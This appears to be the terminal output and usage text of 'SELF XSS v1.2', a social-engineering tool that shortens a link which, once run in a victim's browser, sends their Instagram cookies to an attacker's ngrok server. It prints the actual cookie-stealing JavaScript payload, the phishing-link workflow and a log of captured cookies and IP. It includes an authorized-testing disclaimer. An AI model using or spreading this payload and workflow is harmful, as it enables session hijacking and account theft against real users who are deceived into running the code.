 SELF XSS v1.2
by github.com/thelinuxchoice/self-xss
twitter: @linux_choice
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[+] Choose a website (Default: https://instagram.com ):
[+] Starting php server...
[+] Starting ngrok server...
[+] Ngrok server: https://.ngrok.io
[+] Usage:
Self-XSS operates by tricking users into running malicious
content into their browsers
This script generates a bit.ly link pointing to:
https://instagram.com/javascript:malicious_code
After visiting the shorten link, the user is tricked into running
the javascript code after https://instagram.com/
If executed, the malicious code grabs the cookies from:
https://instagram.com
[+] Direct link: https://instagram.com/javascript:window.location='https://.ngrok.io/?c='+document.cookie
[+] Send the Bit.ly link: https://bit.ly/
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target executed the malicious code!
[+] IP:
[+] Cookies saved: cookies.backup